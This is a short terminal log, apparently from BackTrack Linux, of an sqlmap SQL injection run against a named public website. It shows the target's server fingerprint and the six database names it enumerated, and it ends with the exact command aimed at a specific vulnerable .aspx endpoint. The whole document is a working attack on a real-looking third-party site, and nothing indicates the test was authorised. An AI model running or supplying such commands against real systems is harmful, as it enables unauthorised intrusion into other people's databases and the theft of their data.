 [19:55:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[19:55:16] [INFO] fetching database names
[19:55:16] [INFO] fetching number of databases
[19:55:16] [INFO] resumed: 6
[19:55:16] [INFO] resumed: drvhomev5
[19:55:16] [INFO] resumed: master
[19:55:16] [INFO] resumed: model
[19:55:16] [INFO] resumed: msdb
[19:55:16] [INFO] resumed: Mydrivers
[19:55:16] [INFO] resumed: tempdb
available databases [6]:
[*] drvhomev5
[*] master
[*] model
[*] msdb
[*] Mydrivers
[*] tempdb
<< back | track 5 r3
[19:55:16] [INFO] fetched data logged to text files under '/pentest/database/sqlmap/output/news.mydrivers.com'
[*] shutting down at 19:55:16
the quieter you become, the more you are able to hear
root@bt:/pentest/database/sqlmap# ./sqlmap.py -u "http://news.mydrivers.com/AjaxProxyGetUserPic.aspx?username=" --dbs